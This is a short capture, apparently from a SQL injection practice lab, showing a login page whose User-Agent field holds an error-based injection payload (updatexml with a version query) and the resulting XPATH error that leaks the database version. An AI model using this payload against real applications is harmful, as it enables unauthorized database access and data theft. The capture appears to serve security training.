 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) and '1'='1
XPATH syntax error: '~8.0.19~'
SUCCESSFULLY
LOGGED IN